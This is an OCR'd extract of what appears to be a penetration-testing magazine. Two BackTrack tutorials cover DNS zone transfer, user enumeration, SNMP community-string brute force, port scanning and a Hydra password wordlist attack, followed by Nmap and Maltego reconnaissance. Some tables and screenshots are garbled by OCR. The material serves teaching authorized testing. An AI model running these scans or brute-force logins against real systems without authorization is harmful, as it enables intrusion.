| lann                                                                                                    | second<br>3600                                               | ary.isi<br>IN                                                        | SOA                                                                                                    |                                                       |
| lann                                                                                                    |                                                              |                                                                      |                                                                                                    |                                                       |
| lann                                                                                                    | 3600                                                         | IN                                                                   | SOA                                                                                                    |                                                       |
| lann                                                                                                    | 3600<br>3600<br>3600<br>3600                                 | IN                                                                   | S0A<br>NS                                                                                              |                                                       |
| lann<br>Jann<br>Lanr<br>Lanr                                                                                                    | 3600<br>3600<br>3600<br>3600<br>3600                         | IN<br>IN<br>IN                                                       | SQA<br>NS<br>NS                                                                                        |                                                       |
| lann<br>lann<br>Lanr<br>Lanr<br>Lan<br>sipfederationtls, tcp.lann                                                                                                    | 3699<br>3699<br>3600<br>3600<br>3600<br>3609                 | IN<br>IN<br>IN<br>IN<br>IN                                           | SOA<br>NS<br>NS<br>MX<br>TXT<br>SRV                                                                    |                                                       |
| lann<br>Lanr<br>Lanr<br>Lanr<br>Lan<br>sipfederationtls. tcp.lanr<br>sipf tls.lann                                                                                                    | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600         | IN<br>IN<br>IN<br>IN<br>IN<br>IN                                     | SOA<br>NS<br>MX<br>TXT<br>SRV<br>SRV                                                                   |                                                       |
| lann<br>lann<br>lann<br>lann<br>sipfederationtls.tcp.lann<br>sipfils.lann<br>sutodiscover.lann                                                                                                    | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN                               | SOA<br>NS<br>MX<br>TXT<br>SRV<br>SRV<br>CNAME                                                          |                                                       |
| lann<br>lann<br>lann<br>lann<br>sipfederationtls.tcp.lann<br>sipfils.lann<br>sutodiscover.lann                                                                                                    | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN                         | SOA<br>NS<br>NS<br>TXT<br>SRV<br>SRV<br>CNAME<br>CNAME                                                 |                                                       |
| lann<br>lann<br>lann<br>lann<br>sipfederationtls.tcp.lann<br>sipfils.lann<br>sutodiscover.lann                                                                                                    | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN                   | SOA<br>NS<br>NS<br>MX<br>TXT<br>SRV<br>SRV<br>CNAME<br>CNAME<br>A                                      | 213. 144. ¢                                           |
| lann<br>Lanr<br>Lanr<br>sipfederationtls.tcp.lanr<br>sip.lts.lann<br>sutodiscover.lanr<br>ftp.lanr<br>ftp2.lanr                                                                                      | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN             | SOA<br>NS<br>NS<br>TXT<br>SRV<br>SRV<br>CNAME<br>CNAME<br>A<br>A                                       |                                                       |
| lann<br>Lanr<br>Lanr<br>Lanr<br>Sipfederationtls, tcp.lanr<br>sip.tls.lann<br>Siptodiscover.lanr<br>ftp.lanr<br>ftp2.lanr<br>ftp2.lanr                                                               | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN             | SOA<br>NS<br>NS<br>TXT<br>SRV<br>SRV<br>CNAME<br>A<br>A<br>CNAME                                       | 213.144.¢<br>213.144.¢                                |
| lann<br>lann<br>lann<br>sipfederationtls, tcp.lann<br>sip.tls.lann<br>ftp.lan<br>ftp2.lan<br>ftp2.lan<br>ftp2.lan                                                                                    | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN       | SOA<br>NS<br>MX<br>TXT<br>SRV<br>SRV<br>CNAME<br>A<br>A<br>CNAME<br>A<br>CNAME<br>A                    | 213.144.¢<br>213.144.¢<br>213.144.¢                   |
| lann<br>lann<br>lann<br>lan<br>sipfederationtls, tcp.lann<br>sip.tls.lann<br>ftp.lan<br>ftp.lan<br>ftp2.lan<br>ftp2.lan<br>sid041000.lann<br>sid040100.lann                                          | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN       | SOA<br>NS<br>NS<br>TXT<br>SRV<br>CNAME<br>CNAME<br>A<br>CNAME<br>A<br>A<br>A                           | 213.144.(<br>213.144.(<br>213.144.(<br>10.99.)        |
| lann tan<br>Lan<br>sipfederationtls_tcp.lan<br>sip_tls.lann<br>ftp.lan<br>ftp.lan<br>ftp2.lan<br>st4041000.lann<br>sifeweb.lann                                                                      | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN | SOA<br>NS<br>NS<br>TXT<br>SRV<br>CNAME<br>CNAME<br>A<br>A<br>CNAME<br>A<br>A<br>A<br>A<br>A<br>A       | 213.144.¢<br>213.144.¢<br>213.144.¢                   |
| lann<br>lanr<br>lanr<br>lan<br>sipfederationtls, tcp.lanr<br>sip.tls.lann<br>ftp.lan<br>ftp2.lanr<br>ftp2.lanr<br>ftp2.lanr<br>sidelid0.lann<br>sifub.lann<br>sifub.lann<br>sifub.lann<br>sifub.lann | 3699<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN | SOA<br>NS<br>MX<br>TXT<br>SRV<br>SRV<br>CNAME<br>A<br>A<br>CNAME<br>A<br>A<br>CNAME<br>A<br>A<br>CNAME | 213.144.(<br>213.144.(<br>213.144.(<br>10.99.)<br>213 |
| lann<br>lann<br>lann<br>sipfederationtls, tcp.lann<br>sip.tls.lann<br>ftp.lan<br>ftp2.lan<br>ftp2.lan<br>ftp2.lan                                                                                    | 3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600<br>3600 | IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN<br>IN | SOA<br>NS<br>NS<br>TXT<br>SRV<br>CNAME<br>CNAME<br>A<br>A<br>CNAME<br>A<br>A<br>A<br>A<br>A<br>A       | 213.144.(<br>213.144.(<br>213.144.(<br>10.99.)        |

Figure 4. DNSenum on a Web domain

get other sensible information and, maybe, hosts not previously discovered. The DNS transfer zone is a query that synchronizes Primary and Secondary DNS servers, but if administrators misconfigure them, everyone can query for transfer and get all DNS records. *DNSenum* is a tool that tries to make a zone transfer and catch the results. The basic operation is quite simple: you just have to set the domain name to target.

Note that you can try the zone transfer both on a local (Figure 3) or an Internet domain (Figure 4).

You have to notice that a DNS zone transfer, even if successfully done, does not give to hackers a direct access to the servers, but gives them much information that can be useful to expand the attack surface. Look at Figure 4; the DNS transfer zone highlights at least 3 attack vectors: webmail, ftp, and sftp.

It is therefore essential to act to block all the attacks and scans you can. Also ARP and ICMP scans must be stopped in a protected LAN. Unfortunately, this isn't always practical: in a Microsoft domain, for example, some administrative system tools don't work with restrictive local firewall policies.

It is not easy to find a balance between security and efficiency.

Ok, you have done a good hosts analysis and you have a list of IPs alive on the network, now you can start user account identification.

#### **Find your account**

As for the hosts, user discovery can be done using many methods. You can scan Google searching for email accounts of your target company, explore corporate Web pages looking at pdf or word documents and who are the creators of the documents; if you have access to the LAN you are testing, you can try to get information from SNMP or SMTP protocol.

Below are some scripts and programs that will help you, present in BT. *The harvest*, by Edge-Security Research, is a very useful one, you find it in the folder /pentest/enumeration/theharvest. It searches for a company name in various resource databases

(Google, Linkedin, PGP, Bing...) and can be used to extract probable user names. In Figure 5 you can see the result of some research: maybe vdiaz, cdelojo, cmartorella and xmendez are also FTP, SSH, or RDP users.

Again by Edge-Security.com you can use *meta-goofil* (/pentest/enumeration/google/metagoofil/) to try to find users that create documents, downloadable from the domain you point at, such as docs or pdfs.

As well as using Web search to catch company user names, you can try to obtain information by SNMP or SMTP. SNMP is a protocol based on



UTP that is often used to monitor server service status. The authentication methods (community strings) are passed in clear and often have the default state (public or private), so you can easily try to find it in order to get much information.

You can use programs such *Snmpenum* and *Onesixtyone* for this. Let's see how they work.

Initially, you have to use *Onesixtyone* to enumerate comunity strings; with the info collected before, make a list of hosts, write it down on a file (/tmp/ hosts.txt), and then point to pentest/enumeration/ snmp/onesixtyone and do the following:

./onesixtyone -c dict.txt -i /tmp/hosts.txt -o
/tmp/log.txt

In this command you use a file dict.txt, already present in the *onesixtyone* folder, to "brute force" the community strings; you use the hosts file you have found before to set targets and, at the end, make a log file. In Figure 6 you can find a sample of what you can get.

In the sample you see some printers, some switches, and a server (192.168.1.10).

Go on and use *snmpenum* over 192.168.1.10 setting "public" as the community string and the windows.txt template (already present) to merge output information (Figure 7)

This is just a sample, but you can get much more information than this using SNMP. You can find processes running, open ports, system information, and much more.



Figure 5. Maybe we found some account



Figure 6. Onesixtyone log

For now, limit yourself to the users. What you want is to create a document like hosts.txt, but with possible user names.

There are many other methods to identify users such as using SMTP server (*smtpscan*) and try to test the VRFY functionality (*smtp-user-enum*). Spidering a target website to collect unique words (/ pentest/password/cew1) or sniffing network traffic (*Wireshark*) can also be useful. In the menu *Backtrack > Information Gathering > Network analysis* you can find many tools to reach your target. Try to find as many names as you can, but don't forget to add in your list the most common user names (root, admin, administrator...).

#### Map the NET

Let's have a look at network scanners, limiting us to a simple scan, with the only objective to find some services that can be used as targets. Please, make sure to keep in mind that scanners are much more than what you will read here.

Of course *NC* can be used as a network scanner, but the best programs are *Unicorscan* and *Nmap* so let's start with the first one. The commands in Figure 8 perform a simple scan, pointing at a single target (192.168.34.135), testing common TCP (-m T) and UTP (-m U) ports, typically those used by common services such as FTP, SSH, SMB, and MySQL. The last command in Figure 8 is a scan of all of the subnet 192.168.34.\*, but only on FTP, SSH, SMB, and RDP ports.

| ~ v × root@bt: /pentest/enumeration/snmp/snmpenum                                                       |
|----------------------------------------------------------------------------------------------------|
| File Edit View Terminal Help                                                                            |
| <pre>root@bt:/pentest/enumeration/snmp/snmpenum# perl snmpenum.pl 192.168.1.10 public windows.txt</pre> |
| HOSTNAME                                                                                                |
| SERVER1                                                                                                 |
| USERS                                                                                                   |
| Albert<br>Marketing                                                                                     |
| Guest<br>Administrator                                                                                  |

Figure 7. Snmpenum at work

| File Edit View | Terminal Help         |            |            |                   |         |  |
|----------------|-----------------------|------------|------------|-------------------|---------|--|
|                |                       |            |            |                   |         |  |
|                | icornscan -m T 192.10 |            |            |                   |         |  |
| TCP open       | ftp[                  | 21]        |            |                   | ttl 128 |  |
| TCP open       | telnet[               | 23]        |            |                   | ttl 128 |  |
| TCP open       | http[                 | 80]        |            |                   | ttl 128 |  |
| TCP open       | kerberos[             | 88]        |            |                   | ttl 128 |  |
| TCP open       | epmap[                | 135]       |            |                   | ttl 128 |  |
| TCP open       | netbios-ssn[          | 139]       |            | 192.168.34.135    | ttl 128 |  |
| TCP open       | ldap[                 | 389]       |            |                   | ttl 128 |  |
| TCP open       | microsoft-ds[         | 445]       | from       | 192.168.34.135    | ttl 128 |  |
| CP open        | ldaps[                | 636]       | from       | 192.168.34.135    | ttl 128 |  |
| TCP open       | cap[                  | 1026]      | from       | 192.168.34.135    | ttl 128 |  |
| TCP open       | exosee[               | 1027]      | from       | 192.168.34.135    | ttl 128 |  |
| TCP open       | ms-wbt-server[        | 3389]      | from       | 192.168.34.135    | ttl 128 |  |
| root@bt:~# un  | icornscan -m U 192.10 | 58.34.135  |            |                   |         |  |
| JDP open       | netbios-ns[           | 137]       | from       | 192.168.34.135    | ttl 128 |  |
| root@bt:-# un  | icornscan -m T 192.10 | 58.34.0/24 | 4:21,22,44 | 5,3389            |         |  |
| TCP open       | microsoft-ds[         | 445]       | from       | 192.168.34.1 1    | tl 128  |  |
| TCP open       | ms-wbt-server[        | 3389]      | from       | 192.168.34.1 1    | tl 128  |  |
| CP open        | ftp[                  | 21]        | from       | 192.168.34.135    | ttl 128 |  |
| TCP open       | microsoft-ds[         | 445]       | from       | 192.168.34.135    | ttl 128 |  |
| TCP open       | ms-wbt-server[        | 33891      | from       | 192, 168, 34, 135 | ttl 128 |  |

Figure 8. Some basic scans using Unicornscan



You can perform the same thing using *Nmap*. The command nmap 192.168.34.135 scans TCP common ports; if you add the -sU option, it will scan UDP ports. The single target can be replaced with 192.168.34.\*, 192.164.34.0/24 or your hosts.txt to explore all of the subnet or specific IPs; adding the option -p 21-23,3389 you will limit the scan to port 21, 22, 23 and 3389.

The result will be probably the same, but if you try *Nmap* you will see more information. In addition, it can be quickly implemented to determinate what kind of program is listening over the port discovered (-sv) and what operating system is installed (-o). Please, take a look at the *Nmap* Help to learn more options and remember that the man command or help are always your friends. If you are afraid to use the *Terminal*, use the *Nmap* GUI: *Zenmap*. You have to remember that every GUI is at least one layer over its command-line program; anyway let's use the graphic interface of *Nmap* and try to find FTP, SSH, Telnet, and RDP services in the subnet (Figure 9). Using scanners, make a list of hosts using FTP, another one of hosts using RDP, and so on.

#### Get the keys

Well done! You have completed your basic network gathering phase, now you can merge all your lists and launch your first attack.

What do you need? A username list, a file listing hosts with specific services, a password list, and a program to put everything together. If you don't have a password list, one can be easily found in



Figure 9. Nmap GUI



Figure 10. A diagram of the operation of THC-Hydra

the folder /pentest/password/wordlist/ or by a search on the Web. The kind of attack you will do is called "wordlist attack": it isn't the most elegant way to perform a penetration test but it may be very incisive.

The program to join your lists is *Hydra* (or its GUI *xHydra*). In Figure 10 is how it works.

Open the *Hydra* GUI (*Privilege Escalation* > *Password Attacks* > *Online Attacks* > *Hydra-gtk*) and, in the Target tab, insert the target list (e.g. FTP\_hosts. txt), the port to test and the protocol (21 / FTP).

The options "Show attempts" and "Be verbose", are useful to better understand what the program does.

Go in the Password tab and insert the user and the password lists; don't forget to check "try login as password" and "try empty password". For a basic test don't use Tuning and Specific tabs; move to the Start tab and run the attack. It takes a while, but I Hope you can find some user and password associations.

You can also try to extend your lists to have more chances, but remember that this attack may take a very long time. In a pen test you must have a very strong reason to spend 8 or more hours for a word list attack. Anyway, if you find some associations write them down and be ready to reuse it: users are used to using the same password for more than one service. You can start to write a file with user:password, you will use it on *Hydra* in the Password tab instead of users and password lists. When you discover a new service, you can first use *Hydra* with the new file created an than the lists of users and passwords. This will speed up your work.

I hope you now have user/password to access FTP, SMB or, if you are lucky, SSH or RDP services.

This is not the end of the test, this is the beginning. You will use this access to gain more information and to find more vulnerabilities all over the LAN.

But what about if you can't find anything? Don't worry these are just the first arrows in your quiver. After these you can try many other things such as web vectors, exploit some other vulnerability, or ARP poisoning. There are so many options that you are the only limit and every discover is the start of another one.

So when you open a new port, restart from the beginning, restart from sharpening your axe.

#### **DAVIDE PERUZZI**



Davide Peruzzi, OSCP certified, is a system administrator and freelance security consultant with about 10 years of experience in Information Technology. In the last years he has focused on vulnerability as-

sessments, penetration testing, InfoSec, and NetSec. He can be reached at davide@gosecure.it.



InnoTec is the company at Entelgy with a focus on risk management and prevention. It provides solutions to create a true culture of security at organizations. It strives for excellence and maximum productivity.

# Offering

|   | Consulting and Training |
|---|-------------------------|
| 0 | Security Platforms      |

Ethical Hacking and Fraud



Products

find the equilibrium point in terms of Security and Technological Risk Management, policies, processes,

procedures and technologies.

InnoTec provides a multidisciplinary team of professionals which consists of consultants, risk analysts and specialized technical personnel.

#### 🧧 Client benefits:

- Fact-checked methodology in different clients
- Multidisciplinary team
- Better visibility: management indicators and service operation
- **Continuous innovation**

#### **Managed Services**

**Security Operations Center - SOC** 

- Security Audits
- Early Warning
- Identity and Access Management
- Brand Monitoring and Digital Surveillance
- Security Infrastructure Management
- 10 Vulnerability Management and Analysis
  - CERT Security Incident Management





entelgy.com

# PenTesting with BackTrack

PenTesting, short for penetration testing, is a technique used for evaluating the security posture of systems, applications, and network of an organization from internal as well as external threat agents, at the request of the owner.

PenTesting, short for penetration testing, is a technique used for evaluating the security posture of systems, applications, and network of an organization from internal as well as external threat agents, at the request of the owner.

A threat agent could be an employee making unintentional mistakes that can compromise the integrity of the information, or a hacker sending malware through unfiltered/open ports on the firewall. A pen-test emulates the same techniques an attacker would use, and therefore it should align with the latest hacking methodologies. Organizations perform this to determine the effectiveness of their security measures.

To effectively execute a pen-test, one must follow a methodology. Following are a few examples:

- PTES (Penetration Testing Execution Standard)
- LPT (Licensed Penetration Tester)
- OSSTMM (Open Source Security Testing Methodology Manual)
- ISSAF (Information Systems Security Assessment Framework)

or else one can have their own methodology, as long as it solves the purpose of a near-perfect security evaluation. In this article, we will discuss pen-testing using a Linux-based distribution aimed at penetration testing and digital forensics, called BackTrack (BT). It is an open-source and completely free to install and use OS, written by Mati Aharoni & Devon Kearns and funded by Offensive Security. BT provides a plethora of tools that aids security professionals in performing pen-tests. Following are the commands that can help you stay up-to-date with tools in BT (Figure 1).



Figure 1. Tools in BT5

# 

# apt-get update
# apt-get upgrade

or

# apt-get dist-upgrade

#### **Getting Started with BT**

BT can be downloaded from *http://www.backtrack-linux.org/downloads/*, in the form of *VMWare* that can be used with a Virtual Machine, or an *ISO* file that can be used for LiveDVD/LiveUSB or hard-disk installation. For the purpose of this article, I have downloaded the following: Figure 2.

Once downloaded, it can be used in numerous ways:

- LiveDVD
- LiveUSB
- Hard Disk Installation
- VMWare Installation

Installation details can be found at *http://www.backtrack-linux.org/wiki/index.php/Installation*.

One installed, you will be asked to login. Following are the default credentials:

username: root password: toor

Note: You will not be able to see the password as you type it in. After successful login, you will see the following screen. You can start working here, but it will be text based only, NO GUI. To enter into the GUI mode, type startx, and hit Enter (Figure 3).

#### **PenTesting using BT**

Before we commence with testing, you will need to determine the proper scope of the test, timeframes and restrictions, the type of testing (Whitebox, Blackbox), and how to deal with third-party equipment and IP space. The Penetration Testing Execution Standard (PTES) lists these scoping items in an easy to understand way. I highly recommend that you review the phases at: *http://www.pentest-standard.org*.

For the purpose of this article, please note the following:

Attacker Machine [BT5R3]:

IP: 192.168.1.100

• Victim Machine [Metasploitable 2 – Linux]:

IP: 192.168.1.200

• Victim Website: http://www.certifiedhacker.com

Our methodology for this demonstration will be divided into 3 phases:

- Intelligence Gathering Phase
- Exploitation Phase
- Post-Exploitation Phase

#### **Intelligence Gathering Phase**

This phase of pen-testing deals with collecting information about the target/victim. An important point to note is that no information you gather is useless; it might come in handy at some stage of the evaluation. Therefore, gather as much as you can. We will use the following tools in BT for this purpose:

- WHOIS
- Nmap
- Maltego
- Nessus



Figure 2. BT Download Page

| [ 3.204609] sda: sda1 sda2 < sda5 ><br>[ 3.209165] hub 2-2:1.0: USB hub found                                                                            |
|----------------------------------------------------------------------------------------------------|
| I 3.2091651 hub 2-2:1.0: USB hub found                                                                                                    |
| L 3.202053 https://www.action.com/action/                                                                                                    |
|                                                                                                    |
| 3.213005) nuo 2.2.130. 7 parts actor tea                                                                                                    |
| [ 3.223176] sd 2:0:0:0: [sda] cauta and an analysi labor                                                                                                 |
| [ 3.223260] sd 2:0:0:0: [sda] Attached SCSI disk                                                                                                    |
| I 3.2397371 input: UMware UMware Virtual USB House as /devices/pci0000:00/0000:00:11.0/0000:02:00.0/usi                                                  |
| /2-1/2-1:1.0/input/input2                                                                                                    |
| [ 3.246060] generic-usb 0003:0E0F:0003.0001: input,hidraw0: USB HID v1.10 House [UHware UHware Virtual<br>SB House] on usb-0000:02:00.0-1/input0         |
| [3] house i un use-oood .oc.oo.or.or.printuo<br>[] 3.256413] input: UMaare UMaare Uritual USB House as >devices>pci0000:00/0000:00:11.0/0000:02:00.0/usl |
| 2-12-1:1.1/inout/inout3                                                                                                    |
| I 3.260947) generic-usb 0003:0E0F:0003.0002: input,hidraw1: USB HID v1.10 House (VHware VHware Virtual<br>SB House) on usb-0000:02:00.0-1/input1         |
| 1 3.2637111 usbcore: registered new interface driver usbhid                                                                                              |
| 1 3.2637941 usbhid: USB HID core driver                                                                                                    |
| BackTrack 5 R3 - 32 Bit bt tty1                                                                                                    |
| below is not be bit of the                                                                                                    |
| Passuori :                                                                                                    |
| Last login: Fri Jun 7 02:27:01 EDT 2013 on ttyl                                                                                                    |
| Linux bt 3.2.6 #1 SHP Fri Feb 17 10:40:05 EST 2012 1686 GHU/Linux                                                                                        |
| System information as of Fri Jun 7 02:39:51 EDT 2013                                                                                                    |
| Susten load: 0.13 Processes: 69                                                                                                    |
| Usade of z: 69.12 of 19.066B Users loaged in: 0                                                                                                    |
| Menory usage: 8: IP address for eth1: 192.168.138.148                                                                                                    |
| Swap uzage: 0%                                                                                                    |
| Graph this data and manage this system at https://landscape.canonical.com/<br>root0bt:"# startx_                                                         |

Figure 3. BT5 Login Screen



#### WHOIS

This command is used to get the WHOIS Lookup information about the target website (Figure 4 and Figure 5).

#### Nmap

Nmap is a security scanner used to discover hosts and services on a computer network, thus creating a "map" of the network. To accomplish its goal, nmap sends specially crafted packets to the target host and then analyzes the responses. Let's do this on our target machine (Figure 6).

-sS = Stealth Scan

-O = OS Fingerprinting

-p = Specify port range

-A = Enable OS detection, version detection, script scanning, and traceroute

In Figure 7, we can see the open ports, services running on those ports, script scanning being done on those open ports wherein the scripts try to



Figure 4 and 5. WHOIS Lookup

login to each port using either default login for the services or anonymous in case of FTP, operating system details, and traceroute information.

Nmap is a huge tool, and provides us with an array of options to enhance our scan. For other options, type in: nmap -h or man nmap (to check the manual page of *nmap*).

Generally, you can find a range of IP addresses used by a website using a WHOIS lookup or other similar tools, and then run nmap and its scripts against them to find details.

A GUI for nmap is also available in the form of Zenmap.

Go to Applications -> BackTrack -> Information Gathering -> Network Analysis -> Network Scanners -> zenmap.

#### Maltego

Maltego is an open source intelligence-gathering tool, which not only collects information about the target, but also represents it in a user-friendly manner.

Go to Applications -> BackTrack -> Information Gathering -> Network Analysis -> DNS Analysis -> maltego.

Maltego comes in two flavors: Community & Commercial. Backtrack provides the community edition, by default, and to use it, one needs to register and create an account with *paterva.com*.

| Applications Makes System                                                                                                    | 0 50 Mijun 7, 434 AM 💄 |
|----------------------------------------------------------------------------------------------------|------------------------|
| · · · R rest@bti ·                                                                                                    |                        |
| File Edit View Terminal Help                                                                                                    |                        |
| reet@dt=#_nnepi50_192.168.1.200                                                                                                    |                        |
| shorting ways 4.1 (192) (2000 yrs) 4.1 2010 8.7 04.13 UT<br>ways war more than 1.00 1.00.1 30<br>war same man than 1.00 1.00.1 30<br>war same 1.00 1.00 1.00 1.00<br>war same 1.00 1.00 1.00 1.00<br>war same 1.00 1.00 1.00 1.00<br>0.00 0.00 1.00 1.00 1.00<br>0.00 0.00 1.00 1.00 1.00<br>0.00 0.00 1.00 1.00 1.00<br>0.00 0.00 0.00 1.00 1.00<br>0.00 0.00 0.00 1.00<br>0.00 0.00 0.00 1.00<br>0.00 0.00 0.00 0.00<br>0.00 0.00 0.00 |                        |
| 15 detection performed. Please report any incorrect results at http://map.org/sobm<br>Name dows: 1 IP address 11 host up) scanned in 19.41 seconds                                                                                                    | it/ .                  |
|                                                                                                    |                        |
| 🖬 🔟 nocijiti -                                                                                                    |                        |

Figure 6. Nmap Scan I

| 🔪 Applications Places System 🖬 🤤 🔅                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| ~ V i restibit =                                                                                                    |   |
| File Edit View Terminal Help                                                                                                    |   |
| reelement-of many -15 -5 1-100 -A 192.148.1.200                                                                                                    | * |
| <pre>definition of the temp / temp /</pre> |   |
| HOR RTT ADDRESS 3 35 HS 132, 146, 1, 200                                                                                                    |   |
| 00 and Service Attestion performed. Plasse report any incorrect results at http://webp.org/submit/ .<br>Newp Newp _ 12P address (1 host up) seconds                                                                                                    | ļ |
| a extitat -                                                                                                    |   |

Figure 7. Nmap Scan II

After successful login, you will see the following screen. Click Finish (Figure 8 and Figure 9).

#### Step 1

Drag & drop "Domain" from the left Palette column into the Main View.

#### Step 2

Select the Domain in the Main View, and doubleclick on it, to change the domain name, as shown in Figure 10.

#### Step 3

Right Click on the Domain icon in the Main View, and select Run Transforms -> All transforms, as shown in the Figure 11.



Figure 8. Maltego Welcome Screen



Figure 9. Maltego – Blank Graph



Figure 10. Maltego – Domain Name

*Note*: When you click on "All transforms", you will notice that Maltego wants you to accept a few disclaimers. Kindly read and accept them (Figure 12).

#### Step 4

Use the "Overview" tab, to browse over the results. You can use individual entities in the Results, to go into more details, and run further transforms. To do that, select an entity, Right-Click -> Run Transforms -> All transforms, as shown in Figure 13.

#### Step 5

Once you get all the results through maltego, you can save it in a file with ".mtgx" extension and can later open it in maltego for analysis.



Figure 11. Maltego – Running Transforms

| Investigate                                                            |                                                                                                    |                    |               | Hala            | go BackTrack Edk                                                                                                    | 41933                |                                                                                      |                                                              | - *            |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|---------------|-----------------|----------------------------------------------------------------------------------------------------|----------------------|--------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------|
| All Objects                                                            | nurbar strauks                                                                                                    | Quérie Exert       | ty % invert   | selection 31.4d |                                                                                                    |                      | <ul> <li>Add Children<br/>irs 3C Add thrighbors</li> <li>Select Bookmarke</li> </ul> | 5 Select by Type °<br>'≶ Select Links<br>d ° ∵ Reverse Links | 4 T 4 4        |
| Palette                                                                |                                                                                                    | n G New Grap       |               |                 |                                                                                                    |                      |                                                                                      | CO D C CONN                                                  |                |
| Devices #                                                              | Hain View                                                                                                    | Bubble View        | Entity List   | 000             | ₩ 4 0 ×                                                                                                    | 10                   |                                                                                      |                                                              |                |
| A desire such as a pho-<br>infrastructure<br>AS                        |                                                                                                    |                    |               |                 | <b>a</b>                                                                                                    |                      |                                                                                      |                                                              | ····           |
| DNS Name<br>Domain Rame System                                         |                                                                                                    |                    |               |                 |                                                                                                    |                      |                                                                                      |                                                              |                |
| Domain<br>Indeterret doesein                                           |                                                                                                    |                    |               |                 |                                                                                                    |                      |                                                                                      | AC Decelly                                                   | lex            |
